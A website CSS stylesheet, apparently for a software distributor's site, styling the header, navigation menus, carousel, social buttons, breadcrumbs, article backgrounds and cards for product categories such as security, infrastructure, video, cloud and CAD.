.header .sticky.is-sticky .navbar-brand {
	margin-top: 0px;
    padding-top: 15px;
    padding-bottom: 15px;
}
.header .sticky.is-sticky .navbar-brand .softprom-sign {
	width: 35px;
}
.header .sticky.is-sticky .navbar-brand .softprom-sign img {
	margin: 0px auto;
	height: 23px;
	width: 30px;
}
.header .sticky.is-sticky .navbar-brand .softprom-logo {
	width: 128px;
}
.header .sticky.is-sticky .navbar-brand .softprom-logo img {
	margin: 1px auto;
	height: 20px;
	width: 128px;
}
.header .search-block {
	padding-right: 0px;
}
.header .find-block {
	float: right;
	display: inline-block;
	margin: 10px 5px;
	z-index: +2;
}
#sidebar .header .find-block {
	/* position: absolute;
	top: 10px;
	right: 555px;
	margin: 0; */
}
.header .find-block .btn-link {
    font-size: 0px;
    line-height: 30px;
    width: 50px !important;
	min-width: auto !important;
    padding: 10px;
    background-color: transparent;
    border-color: transparent;
    border: 0px solid #e5e5e5;
}
.header .find-block .dropdown-toggle::before {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
    content: "";
    background: url(../image/ico-search.svg) no-repeat no-repeat 9px center;
}
.header .find-block .dropdown-toggle::after {
    display: none;
}
.header .country-block {
	float: right;
    display: inline-block;
	margin: 10px 5px;
	z-index: +2;
}
#sidebar .header .country-block {
	/* position: absolute;
	top: 10px;
	right: 345px;
	margin: 0; */
}
.header .lang-block {
	float: right;
	display: inline-block;
	margin: 10px 5px;
	z-index: +2;
}
#sidebar .header .lang-block {
	/* position: absolute;
	top: 10px;
	right: 280px;
	margin: 0; */
}
.header form {
	float: right;
    display: inline-block;
}
.header .country-block .btn, .header .lang-block .btn, .header.sticky.is-sticky .country-block .btn, .header.sticky.is-sticky .lang-block .btn {
	font-size: 14px;
	color: #0069c8;
    min-width: auto;
	text-align: left;
	line-height: 28px;
	padding: 10px 35px 10px 10px;
}
.header.sticky.is-sticky .find-block, .header.sticky.is-sticky .country-block, .header.sticky.is-sticky .lang-block {
	/* top: 5px; */
}
.block-pages .header .country-block .btn, .block-pages .header .lang-block .btn {
	color: #fff;
}
#sidebar .header .country-block .btn, #sidebar .header .lang-block .btn {
	color: #0069c8;
}
.header .btn-group, .header .btn-group .btn {
	width: 100%;
}
.header .country-block .btn-group .btn, .header .lang-block .btn-group .btn {
	text-align: left;
}
.header .country-block .btn-group .btn:hover, .header .country-block .btn-group .btn:focus, .header .lang-block .btn-group .btn:hover, .header .lang-block .btn-group .btn:focus {
	text-decoration: none;
	background-color: rgba(37,47,63,.05);
}
.header .country-block .dropdown-toggle::before {
	display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    vertical-align: middle;
    content: "";
	background: url(../image/ico-map.svg) no-repeat no-repeat center center;
}
.block-pages .header .find-block .dropdown-toggle::before, .block-pages .header .country-block .dropdown-toggle::before {
	filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
#sidebar .header .find-block .dropdown-toggle::before, #sidebar .header .country-block .dropdown-toggle::before, .header.sticky.is-sticky .find-block .dropdown-toggle::before, .header.sticky.is-sticky .country-block .dropdown-toggle::before {
	filter: brightness(100%) grayscale(0%);
    -webkit-filter: brightness(100%) grayscale(0%);
}
.header .dropdown-toggle::after {
	position: absolute;
	right: 10px;
	top: 19px;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    vertical-align: middle;
    content: "";
	background: url(../image/arrow-down-blue.svg) no-repeat no-repeat center center;
    border: 0 solid;
}
.block-pages .header .dropdown-toggle::after {
	filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
.header .dropdown-toggle:focus::after {
	background: url(../image/arrow-up-blue.svg) no-repeat no-repeat center center;
}
.block-pages .header .dropdown-toggle:focus::after {
	filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
#sidebar .header .dropdown-toggle::after, .header.sticky.is-sticky .dropdown-toggle::after, .header.sticky.is-sticky .dropdown-toggle:focus::after {
	filter: brightness(100%) grayscale(0%);
    -webkit-filter: brightness(100%) grayscale(0%);
}
.header .dropdown-menu {
	width: 100%;
    max-width: 100%;
    padding: 0;
    margin: 0;
	top: 10px !important;
    background-color: #fff;
    border: 1px solid rgba(229,229,229,1);
    border-radius: 0;
	box-shadow: 0 5px 15px 0.2rem rgba(0,0,0,.10);
	transform: translate3d(0px, 40px, 0px) !important;
}
.header .country-block .dropdown-menu {
	width: 700px;
    max-width: 700px;
	left: auto !important;
	right: -300px;
}
.header .country-block .dropdown-menu p.lead {
	font-size: 16px;
	color: #0069c8;
	font-weight: 300;
	line-height: 30px;
	margin: 10px 40px;
}
.header .country-block .dropdown-menu .dropdown-divider {
    margin: 0;
    border-top: 1px solid rgba(229,229,229,1);
}
.header .dropdown-menu ul {
	list-style-type: none;
	padding-inline-start: 0px;
	padding: 0px 15px;
	margin: 10px 0;
}
.header .country-block .dropdown-menu li {
	display: inline-block;
	width: 24%;
}
.header li .dropdown-item {
	position: relative;
	font-size: 14px;
	font-weight: 300;
    padding: 5px 0px 5px 25px;
}
.header li .dropdown-item.disabled {
	color: #6c757d;
}
.header .dropdown-menu li .dropdown-item:focus, .header .dropdown-menu li .dropdown-item:hover, .header .dropdown-menu li .dropdown-item.select {
    color: #0069c8;
    background-color: transparent;
}
.header .country-block .dropdown-menu li .dropdown-item:focus::before, .header .country-block .dropdown-menu li .dropdown-item:hover::before, .header .country-block .dropdown-menu li .dropdown-item.select::before {
	position: absolute;
	left: 0px;
	top: 8px;
	display: inline-block;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    content: "";
	background: url(../image/ico-map.svg) no-repeat no-repeat center center;
}
.header .find-block .dropdown-menu {
    width: 400px;
    max-width: 400px;
}
.header .form-control {
	font-size: 16px;
    color: #0069c8;
	padding: 0px 15px;
	line-height: 40px;
	height: 50px;
    border: 0px solid #ced4da;
}
.header .input-group-append {
	background-color: #fff;
}
.header .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #0069c8;
}
.header .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #0069c8;
}
.header .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #0069c8;
}
.header .form-control:-moz-placeholder { /* Firefox 18- */
  color: #0069c8;
}
.enter-block {
	margin: 12px 20px 12px 5px;
	float: right;
	display: inline-block;
}
#sidebar .header .enter-block {
	margin: 12px 55px 12px 5px;
}
#sidebar .header .find-block {
    /* position: absolute;
	top: 12px;
	right: 20px;
	margin: 0; */
}
.header.sticky.is-sticky .enter-block {
	/* top: 7px; */
}
.enter-block .btn {
	font-size: 14px;
	padding: 12px 15px;
	line-height: 20px;
	min-width: auto;
    border-radius: 25px;
	margin: 0;
	white-space: nowrap;
}
.sticky.is-sticky .enter-block .btn {
	/* padding: 12px 20px; */
}
.header .input-group-append .btn-link {
	width: 40px;
    padding: 6px;
}
.header .btn-success:hover, .header .btn-success.focus, .header .btn-success:focus, .header .btn-success:not(:disabled):not(.disabled).active {
    background-color: #212529;
    border-color: #212529;
	box-shadow: 0 0 0 0rem rgba(229,229,229,0);
}
.enter-block .btn:last-child:before {
	position: absolute;
	top: 14px;
	left: 0;
	display: inline-block;
    width: 1px;
    height: 20px;
    content: "";
    background-color: #fff;
}
.sticky.is-sticky .enter-block .btn:last-child:before {
	/* top: 18px; */
}
.header .form-control:hover {
	border-color: rgba(229,229,229,0);
	box-shadow: 0 0 0 0.2rem rgba(229,229,229,0);
}
.header .form-control:focus {
	border-color: rgba(209,209,209,0);
	box-shadow: 0 0 0 0.2rem rgba(229,229,229,0);
}
.header .navbar {
    padding: 0;
	margin-right: -15px;
    margin-left: -15px;
}
.header .bg-dark {
    background-color: transparent !important;
}
.navbar-toggler {
	position: absolute;
	top: 10px;
	left: 10px;
    padding: 10px;
	background-color: rgba(255,255,255,1);
    border: 0px solid transparent;
    border-radius: 50%;
}
.navbar-toggler:focus, .navbar-toggler:hover {
	background-color: #0069c8;
	outline: 0px auto -webkit-focus-ring-color;
}
.navbar-light .navbar-toggler-icon {
    background: url(../image/ico-menu.svg) no-repeat center center;
}
.navbar-toggler:focus .navbar-toggler-icon, .navbar-toggler:hover .navbar-toggler-icon {
    background: url(../image/ico-menu.svg) no-repeat center center;
	filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
    -webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
.navbar-dark .navbar-nav .nav-item {
	position: relative;
}
.navbar-dark .navbar-nav > .nav-item.menu-790 {
	position: inherit;
}
.navbar-dark .navbar-nav .nav-link {
	font-family: 'Open Sans', sans-serif;
    font-size: 20px;
    color: #fff;
    line-height: 25px;
    font-weight: 300;
    text-transform: uppercase;
	padding: 14px 20px 11px;
	white-space: nowrap;
}
.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: #fff;
	background-color: #dd6f02;
}
.navbar-dark .navbar-nav .active>.nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show>.nav-link {
    background-color: #ec7a08;
}
.navbar-dark .navbar-nav .nav-item .sub-menu {
	position: absolute;
	right: 0;
	display: none;
	min-width: 240px;
	padding-inline-start: 0px;
	list-style-type: none;
	background-color: #fafafa;
	border-top: 1px solid rgba(240,240,240,.3);
	border-right: 1px solid rgba(240,240,240,.3);
	box-shadow: 0 5px 15px 0.2rem rgba(0,0,0,.10);
	z-index: 1000;
}
.navbar-dark .navbar-nav .nav-item.menu-790 .sub-menu {
	left: 0;
}
.navbar-dark .navbar-nav .nav-item:hover .sub-menu {
	display: block;
}
.navbar-dark .navbar-nav .nav-item .sub-menu .nav-item {
	float: left;
	width: 100%;
	border-left: 1px solid rgba(240,240,240,.3);
	border-bottom: 1px solid rgba(240,240,240,.3);
}
.navbar-dark .navbar-nav .nav-item.menu-790 .sub-menu .nav-item {
	width: 33.333333%;
}
.navbar-dark .navbar-nav .nav-item .sub-menu .nav-link {
	font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color: #000;
    line-height: 40px;
    font-weight: 500;
    text-transform: none;
	text-align: left;
	padding: 0 20px;
	background-color: #fff;
}
.navbar-dark .navbar-nav .nav-item .sub-menu .nav-link:hover {
    color: #0069c8;
	background-color: rgba(240,240,240,.3);
}
.navbar-dark .row {
	margin: 0;
}
.navbar-dark .row > div {
    padding: 0;
}
.navbar-dark .dropdown-menu {
    top: 0%;
}
.navbar-dark .share.social {
	background-color: #fff;
	border-bottom: 1px solid rgba(240,240,240,.3);
}

/* Carousel */
.carousel.slide {
	margin-top: -70px;
}
.carousel.screens {
	min-height: auto !important;
	margin: 50px 0 !important;
}
.carousel .carousel-inner {
	margin-top: -70px;
	overflow: visible;
}
.carousel.screens .carousel-inner {
    height: auto !important;
	margin-top: 0px;
	overflow: hidden;
}
.carousel .carousel-item {
	position: relative;
	background-color: #fff;
}
.carousel.screens .carousel-item {
	height: auto !important;
    padding-bottom: 60px !important;
	background-color: transparent;
}
.carousel .carousel-item:before {
    position: absolute;
    width: 50%;
    top: 0px;
    right: 0px;
    content: "";
    background: url(../image/bg-slider-softprom.svg) no-repeat left bottom;
	background-size: cover;
	z-index: -1;
}
.carousel .carousel-item.security:before {
    background: url(../image/bg-slider-security.svg) no-repeat left bottom;
	background-size: cover;
}
.carousel .carousel-item.infrastructure:before {
    background: url(../image/bg-slider-infrastructure.svg) no-repeat left bottom;
	background-size: cover;
}
.carousel .carousel-item.video:before {
    background: url(../image/bg-slider-video.svg) no-repeat left bottom;
	background-size: cover;
}
.carousel .carousel-item.cloud:before {
    background: url(../image/bg-slider-cloud.svg) no-repeat left bottom;
	background-size: cover;
}
.carousel .carousel-item.cad:before {
    background: url(../image/bg-slider-cad.svg) no-repeat left bottom;
	background-size: cover;
}
.carousel.screens .carousel-item:before {
	display: none;
}
.carousel .carousel-item .container {
	min-height: 800px;
}
.carousel.screens .carousel-item .container {
	min-height: auto;
}
.carousel.slide p {
	font-family: 'Open Sans';
	font-size: 18px;
	font-weight: 300;
	line-height: 1.4;
}
.carousel.slide .lead {
	font-family: 'Geometria';
    font-size: 48px;
    color: #252f3f;
	text-transform: uppercase;	
	line-height: 1.1;
	margin-bottom: 5px;
}
.carousel.slide .more .btn {
	margin-right: 20px;
}
.carousel .carousel-indicators {
    bottom: 100px;
	margin-bottom: 4px;
	z-index: +1;
}
.carousel.screens .carousel-indicators {
	bottom: 10px;
}
.carousel .carousel-indicators li {
    width: 10px;
    height: 10px;
	margin: 10px;
	padding: 0px !important;
    background-color: #fff;
	border: 1px solid #0069c8;
	border-radius: 6px;
}
.carousel .carousel-indicators .active, .carousel .carousel-indicators li:hover, .carousel-indicators li:focus {
	width: 20px;
    height: 20px;
	margin: 5px;
	padding: 0px !important;
    background-color: #0069c8;
	border: 1px solid #0069c8;
	border-radius: 11px;
	opacity: 1;
}
.carousel .carousel-indicators li::before {
    display: none !important;
}
.carousel .carousel-control-next, .carousel .carousel-control-prev {
    top: auto;
    bottom: 100px;
    width: 40px;
	height: 40px;
    opacity: 1;
	z-index: +2;
}
.carousel.screens .carousel-control-next, .carousel.screens .carousel-control-prev {
    top: 40%;
    bottom: auto;
	border-bottom: 0px #0069c8 solid;
}
.carousel .carousel-control-prev {
    left: 25%;
}
.carousel.screens .carousel-control-prev {
    left: 5%;
}
.carousel .carousel-control-next {
    right: 25%;
}
.carousel.screens .carousel-control-next {
    right: 5%;
}

/* Social */
.right-top.social {
	position: fixed;
	top: 100px;
	right: 10px;
	z-index: 15;
}
.social a {
	display: inline-block;
	width: 48px;
	height: 48px;
	padding: 9px;
	margin: 10px 0px;
	border-radius: 50%;
}
.right-top.social a {
	display: block;
	margin: 20px 0px;
	background-color: #0069c8;
	border: 1px solid rgba(0,105,200,1);
}
.bottom-left.social a, .share.social a {
	margin-right: 10px;
	background-color: #0069c8;
	border: 1px solid rgba(255,255,255,1);
}
.share.social a {
	margin-left: 5px;
	margin-right: 5px;
	background-color: #fff;
    border: 1px solid rgba(229,229,229,1);
}
.footer .bottom-left.social a {
	background-color: transparent;
}
.share.social p, .a2a_kit, .share.social .a2a_menu {
	display: inline-block !important;
}
.right-top.social a:hover {
	background-color: #fff;
	border-color: rgba(240,240,240,1);
	box-shadow: 0 0 0 0.2rem rgba(0,0,0,.025);
}
.bottom-left.social a:hover {
	background-color: #fff;
	border-color: #0069c8;
	box-shadow: 0 0 0 0rem rgba(0,0,0,.1);
}
.share.social a:hover {
	background-color: #0069c8;
	border-color: #0069c8;
	box-shadow: 0 0 0 0rem rgba(0,0,0,.1);
}
.footer .bottom-left.social a:hover {
	border-color: #fff;
}
.social .a2a_kit {
    vertical-align: middle;
}
.social .a2a_default_style a {
    padding: 8px !important;
}
.social a .svg {
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.right-top.social a .svg, .bottom-left.social a .svg {
    filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
.share.social a .svg {
    filter: brightness(100%) grayscale(0%);
	-webkit-filter: brightness(100%) grayscale(0%);
}
.share.social a:hover .svg {
	filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
.right-top.social a:hover .svg, .bottom-left.social a:hover .svg {
    filter: brightness(100%) grayscale(0%);
	-webkit-filter: brightness(100%) grayscale(0%);
}

.tooltip {
	z-index: 7000;
}
.tooltip .tooltip-inner {
	font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
	border-radius: 0;
}
.tooltip.bs-tooltip-left .tooltip-inner {
	background-color: #252f3f;
}
.tooltip.bs-tooltip-top .tooltip-inner {
	background-color: #252f3f;
}
.tooltip.bs-tooltip-auto[x-placement^=left] .arrow::before, .tooltip.bs-tooltip-left .arrow::before {
    border-left-color: #252f3f;
}
.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before {
    border-top-color: #252f3f;
}
/* Secondary-icon-menu */
.secondary-icon-menu.l-p {
	position: fixed;
	top: 115px;
	right: 5px;
	z-index: 3000;	
}
.secondary-icon-menu.t-p {
	position: relative;
}
.secondary-icon-menu li a {
	display: block;
	width: 48px;
	height: 48px;
	padding: 8px;
	margin: 5px;
	border-radius: 50%;
	background-color: #fff;
	border: 1px solid rgba(229,229,229,1);
}
.secondary-icon-menu li a:hover, .secondary-icon-menu li a.active {
	background-color: #0069c8;
	border-color: #fff;
}
.secondary-icon-menu li a .svg {
    filter: brightness(100%);
	-webkit-filter: brightness(100%);
}
.secondary-icon-menu li a:hover .svg, .secondary-icon-menu li a.active .svg {
    filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}

/* Breadcrumb */
.breadcrumb {
	margin-bottom: 0px;
	background-color: transparent;
	border-radius: 0;
}
.breadcrumb-item, .breadcrumb-item+.breadcrumb-item {
	position: relative;
	padding: 0 10px 0 15px;
}
.breadcrumb-item.active {
	color: #0069c8;
}
.breadcrumb-item a {
	color: #2f2f2f;
}
.breadcrumb-item+.breadcrumb-item::before, .breadcrumb-item::before {
	position: absolute;
	width: 9px;
	height: 7px;
	top: 10px;
	left: 0px;
	content: "" !Important;
	background: url(../image/breadcrumb-item.svg) no-repeat left top;
	/* background-color: #ec7a08;
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
	clip-path: polygon(0% 0%, 100% 0%, 50% 100%); */
}
/* Secondary Menu */
.breadcrumb, .secondary-menu {
	margin: 0px 8.333333%;
}
.secondary-menu .nav-pills .nav-link {
	font-size: 14px;
	color: #252f3f;
	font-weight: 300;
	text-transform: uppercase;
	line-height: 30px;
	white-space: nowrap;
	background-color: #fff;
	/* border: 1px solid #e5e5e5; */
	border-collapse: collapse;
	border-radius: 0;
	box-shadow: 1px 0 0 0 rgba(229,229,229,.8), 
	 0 1px 0 0 rgba(229,229,229,.8), 
	 1px 1px 0 0 rgba(229,229,229,.8), /* Just to fix the corner */
	 1px 0 0 0 rgba(229,229,229,.8) inset, 
	 0 1px 0 0 rgba(229,229,229,.8) inset;
}
.secondary-menu .nav-pills .nav-link.active, .secondary-menu .nav-pills .show>.nav-link {
    background-color: #0069c8;
}
.secondary-menu .nav-link:focus, .secondary-menu .nav-link:hover {
	color: #fff;
	background-color: #252f3f;
	/* border: 1px solid #0069c8; */
}
.secondary-menu .nav-pills .nav-link.active, .secondary-menu .nav-pills .show>.nav-link {
	color: #fff;
	background-color: #252f3f8;
	/* border: 1px solid #ec7a08; */
}
/* Article */
article {
	position: relative;
	padding-bottom: 0px;
	z-index: +1;
}
article:before {
	position: absolute;
	width: 12.5%;
	height: 900px;
	top: 20%;
	left: 0px;
	content: "";
	background: url(../image/bg-left-softprom.svg) no-repeat right center;
	background-size: 100% auto;
	z-index: -1;
}
article:after {
	position: absolute;
	width: 12.5%;
	height: 900px;
	bottom: 20%;
	right: 0px;
	content: "";
	background: url(../image/bg-right-softprom.svg) no-repeat left center;
	background-size: 100% auto;
	z-index: -1;
}
.no-bg article:before, .no-bg article:after {
	display: none;
}
.security article:before {
	background: url(../image/bg-left-security.svg) no-repeat right center;
	background-size: 100% auto;
}
.security article:after {
	background: url(../image/bg-right-security.svg) no-repeat left center;
	background-size: 100% auto;
}
.infrastructure article:before {
	background: url(../image/bg-left-infrastructure.svg) no-repeat right center;
	background-size: 100% auto;
}
.infrastructure article:after {
	background: url(../image/bg-right-infrastructure.svg) no-repeat left center;
	background-size: 100% auto;
}
.video article:before {
	background: url(../image/bg-left-video.svg) no-repeat right center;
	background-size: 100% auto;
}
.video article:after {
	background: url(../image/bg-right-video.svg) no-repeat left center;
	background-size: 100% auto;
}
.cloud article:before {
	background: url(../image/bg-left-cloud.svg) no-repeat right center;
	background-size: 100% auto;
}
.cloud article:after {
	background: url(../image/bg-right-cloud.svg) no-repeat left center;
	background-size: 100% auto;
}
.cad article:before {
	background: url(../image/bg-left-cad.svg) no-repeat right center;
	background-size: 100% auto;
}
.cad article:after {
	background: url(../image/bg-right-cad.svg) no-repeat left center;
	background-size: 100% auto;
}

/* Title */
.section-title {
	position: relative;
	min-height: 160px;
	padding-top: 10px;
}
.section-title .bg-title svg {
}
.bg-map-white {
	min-height: 500px;
	/* background: url(../image/bg-map-white.svg) no-repeat center center;
	background-size: 100% auto; */
}
.section-title svg {
	position: absolute;
	opacity: .7;
	width: 100%;
	height: 220px;
	z-index: -1;
}
.section-title .svg-text {
	font-family: 'Bebas Neue Book';
	font-size: 400px;
	font-weight: 800;
	text-transform: uppercase;
	fill: url(#gr-white);
}
.section-title .display-1 {
	position: relative;
	/* padding: 40px 0 40px; */
}
.section-title .media {
	padding: 50px 0;
}
.section-title .media .display-1 {
	padding: 0px 0 10px;
}
.section-title .media .media-body .display-1 {
	font-family: 'Open Sans', sans-serif;
    text-transform: none;
}
.section-title .media img {
	max-width: 300px;
}
.section-title .lead, .section-content .lead {
	font-size: 24px;
	font-weight: 300;
	line-height: 1.3;
}
.section-title p a {
	color: #0069c8;
	text-decoration: none;
	border-bottom: 1px #0069c8 dashed;
}

/* Content */
.section-content p {
	line-height: 1.6;
}
.section-content p a {
	color: #0069c8;
	font-weight: 300;
	text-decoration: none;
	border-bottom: 1px #0069c8 dashed;
}
.section-content p a.btn-dark {
	color: #fff;
	border-bottom: 1px #252f3f; solid;
}
.section-content .card.bg p a {
	color: #fff;
	border-bottom: 1px #fff dashed;
}
.section-content ul, .section-title ul {
	list-style-type: none;
	padding-inline-start: 0px;
}
.section-content ul li, .section-title ul li {
	position: relative;
	padding: 5px 30px;
}
.section-content ul li::before, .section-title ul li::before {
	position: absolute;
	top: 15px;
	left: 10px;
    width: 6px;
    height: 6px;
    content: "";
    background-color: #0069c8;
	border-radius: 3px;
}
.section-content ol {
	counter-reset: my-awesome-counter;
	list-style: none;
	padding: 20px 65px;
}
.section-content ol li {
	margin: 5px 0;
	padding: 8px 60px 8px 10px;
	counter-increment: my-awesome-counter;
	position: relative;
}
.section-content ol li::before {
	content: counter(my-awesome-counter);
	font-family: 'Open Sans', sans-serif;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	position: absolute;
 --size: 40px;
 left: calc(-1 * var(--size) - 5px);
	line-height: var(--size);
	width: var(--size);
	height: var(--size);
	top: 0;
	background: #0069c8;
	border-radius: 50%;
	text-align: center;
}
.security .section-content ol li::before {
	background: #4cb050;
}
.infrastructure .section-content ol li::before {
	background: #fe5722;
}
.video .section-content ol li::before {
	background: #fec107;
}
.cloud .section-content ol li::before {
	background: #03a9f5;
}
.cad .section-content ol li::before {
	background: #cddc39;
}
.section-content .mark, .section-content mark, .section-content em.placeholder {
	color: #fff;
	font-weight: 300;
	font-style: normal;
    padding: .2em 10px;
    background-color: #0069c8;
}
.security .section-content .mark, .security .section-content mark, .security .section-content em.placeholder {
	background: #4cb050;
}
.infrastructure .section-content .mark, .infrastructure .section-content mark, .infrastructure .section-content em.placeholder {
	background: #fe5722;
}
.video .section-content .mark, .video .section-content mark, .video .section-content em.placeholder {
	background: #fec107;
}
.cloud .section-content .mark, .cloud .section-content mark, .cloud .section-content em.placeholder {
	background: #03a9f5;
}
.cad .section-content .mark, .cad .section-content mark, .cad .section-content em.placeholder {
	background: #cddc39;
}
.section-content .agenda dt, .section-content .agenda dd {
	margin: 5px 0;
}
.section-content .agenda dt {
	text-align: center;
	line-height: 24px;
}
.section-content .agenda dt span {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	color: #999;
	font-size: 14px;
	font-weight: 300;
	padding: 5px 15px;
	background-color: rgba(240,240,240,.3);
}
.section-content .agenda dd {
	font-size: 20px;
	color: #2f2f2f;
	line-height: 30px;
}
.section-content .agenda dd small {
	font-size: 16px;
	color: #999;
	line-height: 20px;
}
/* Cards */
.card {
	border-radius: 0;
}
.card.bg.security {
	background-color: #4cb050;
	border: 1px solid #4cb050;
}
.card.bg.infrastructure {
	background: #fe5722;
	border: 1px solid #fe5722;
}
.card.bg.video {
	background: #fec107;
	border: 1px solid  #fec107;
}
.card.bg.cloud {
	background: #03a9f5;
	border: 1px solid #03a9f5;
}
.card.bg.cad {
	background: #cddc39;
	border: 1px solid #cddc39;
}
.steps .card {
	margin-top: 15px;
	margin-bottom: 15px;
	border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.cources .card-deck {
	margin-right: 0px;
    margin-left: 0px;
}
.cources .card-deck .card {
    margin-right: 0px;
    margin-left: 0px;
}
.cources .card-deck .card .card-img-left {
	margin: 35px 5% 35px 10%;
}
.card-img, .card-img-top {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px);
}
.events .card, .vacancies .card, .cources .card, .offices .card, .schedule .card {
	margin-top: 15px;
	margin-bottom: 15px;
	background-color: #fff;
	border: 1px solid #efeded;
	-webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.card.event {
	background-color: rgba(240,240,240,0);
	border: 1px solid rgba(229,229,229,0);
}
.vendors-list {
	border: 0px solid rgba(229,229,229,.8);
	border-width: 0px;
	webkit-transition: none;
	-moz-transition: none;
	-o-transition: all 0ms;
	-ms-transition: none;
	transition: none;
}
.vendors-list .card {
	padding: 0px;
	border-width: 0px;
	/* border-color: rgba(229,229,229,.8); */
	box-shadow: 
		1px 0 0 0 rgba(229,229,229,.8), 
		0 1px 0 0 rgba(229,229,229,.8), 
		1px 1px 0 0 rgba(229,229,229,.8),   /* Just to fix the corner */
		1px 0 0 0 rgba(229,229,229,.8) inset, 
    	0 1px 0 0 rgba(229,229,229,.8) inset;
	webkit-transition: none;
	-moz-transition: none;
	-o-transition: all 0ms;
	-ms-transition: none;
	transition: none;
}
.vendors-list .card a {
	height: 100%;
	padding: 5px 10px 25px;
	webkit-transition: none;
	-moz-transition: none;
	-o-transition: all 0ms;
	-ms-transition: none;
	transition: none;
}
.vendors-list .card.vendor-active {
	background-color: #fafafa;
}
.vendors-list .card {
	background-color: #f3f3f3;
}
.vendors-list.edu .card a:hover {
	background-color: #fff;
        box-shadow: 
		1px 0 0 0 rgba(229,229,229,.8), 
		0 1px 0 0 rgba(229,229,229,.8), 
		1px 1px 0 0 rgba(229,229,229,.8),
		1px 0 0 0 rgba(229,229,229,.8) inset, 
    	0 1px 0 0 rgba(229,229,229,.8) inset;
}
.vendors-list .card.vendor-active a:hover {
	background-color: #fff;
        box-shadow: 
		1px 0 0 0 rgba(229,229,229,.8), 
		0 1px 0 0 rgba(229,229,229,.8), 
		1px 1px 0 0 rgba(229,229,229,.8),
		1px 0 0 0 rgba(229,229,229,.8) inset, 
    	0 1px 0 0 rgba(229,229,229,.8) inset;
}
.vendors-list .card a:hover {
	text-decoration: none;
}
.card-body {
	padding: 25px 5%;
}
.cources .card-body {
	padding: 35px 5%;
}
.card.event .card-body {
	padding: 10px 0;
}
.card-title, .section-content .card-title a {
	font-size: 24px;
	color: #0069c8;
	font-weight: 300;
	padding-right: 35px;
	border-bottom: 0px #ec7a08 dashed;
}
.card.bg .card-title, .section-content .card.bg .card-title a {
	color: #fff;
	border-bottom: 0px #fff dashed;
}
.vendors-list .card .card-title {
   padding-right: 0px;
}
.section-content .row.events .card-title a, .section-content .row.vacancies .card-title a, .card-body.flex-column .card-title a  {
	font-size: 24px;
	line-height: 1 !Important;
}
.card-title a:hover, .card-title a:focus, .card.bg .card-title a:hover, .card.bg .card-title a:focus {
	color: #252f3f;
}
.card-title.display-2 {
   font-size: 40px;     
}
.card-title.display-4 {
   font-size: 24px;   
   line-height: 24px;    
}
.product .card-title {
   margin-bottom: 5px;    
}
.card-subtitle {
    font-size: 14px;
	color: #252f3f;
	text-transform: uppercase;
}
.vendor .card-subtitle {
    font-size: 12px;
}
.card-text {
	font-size: 16px;
	font-weight: 300;
	line-height: 23px;    
}
.card-body .badge {
	position: absolute;
	top: 0px;
	right: 0;
	width: 65px;
	height: 85px;
	line-height: 60px;
	padding-right: 15px;
	font-family: 'Open Sans', sans-serif;
	font-size: 24px;
	text-align: right;
	border-radius: 0;
	/* -webkit-clip-path: polygon(0px 0px, 60px 0px, 60px 40px, 24px 40px);
    clip-path: polygon(0px 0px, 60px 0px, 60px 40px, 24px 40px); */
}
.card-body .badge:empty {
    display: block;
}
.card-body .badge:before {
	position: absolute;
	width: 65px;
	height: 85px;
	top: 0px;
	left: 0px;
	content: "";
}
.events .card .card-body .badge, .vacancies .card .card-body .badge, .cources .card .card-body .badge, .offices .card .card-body .badge, .schedule .card .card-body .badge, .card.event .card-body .badge-success, .steps .card .card-body .badge-success {
	background: url(../image/corner-event-blue.svg) no-repeat right top;	
}
